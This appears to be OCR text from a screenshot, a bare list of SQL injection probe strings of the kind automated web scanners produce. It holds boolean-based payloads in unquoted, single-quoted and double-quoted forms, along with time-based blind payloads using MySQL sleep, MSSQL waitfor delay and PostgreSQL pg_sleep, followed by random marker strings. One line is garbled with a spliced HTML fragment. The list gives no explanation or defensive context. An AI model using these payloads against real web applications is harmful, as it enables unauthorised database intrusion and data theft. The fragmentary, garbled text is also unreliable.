
-1 OR 2+330-330-1=0+0+0+1
-1 OR 3+330-330-1=0+0+0+1
-1 OR 3*2<(0+5+330-330)
-1 OR 3*2>(0+5+330-330)
-1' OR 2+710-710-1=0+0+0+1 --
-1' OR 3+710-710-1=0+0+0+1 --
-1' OR 3*2<(0+5+710-710) --
-1' OR 3*2>(0+5+710-710) --
-1' OR 2+83-83-1=0+0+0+1 or '3uTSaDVc'='
-1' OR 3+83-83-1=0+0+0+1 or '3uTSaDVc'='
-1' OR 3*2<(0+5+83-83) or '3uTSaDVc'='
-1' OR 3*2>(0+5+83-83) or '3uTSaDVc'='
-1" OR 2+135-135-1=0+0+0+1 --
-1" OR 3+135-135-1=0+0+0+1 --
-1" OR 3*2<(0+5+135-135) --
(0+5+135-135) -- " class="ableuciel">-1" OR 3*2>(
if(now()=sysdate(),sleep(12),0)/*'XOR(if(now()=sy
(select(0)from(select(sleep(12)))v)/*'+(select(0)fro
1 waitfor delay '0:0:12' --
Khl6K5gN'; waitfor delay '0:0:12' --
T6oQ6TOs';select pg_sleep(4); --
cQE4BPz7');select pg_sleep(4); --
XNeKXZTY'));select pg_sleep(4); --
rrxafymw
rrxafymw
rrxafymw
uxkmyntd
rrxafymw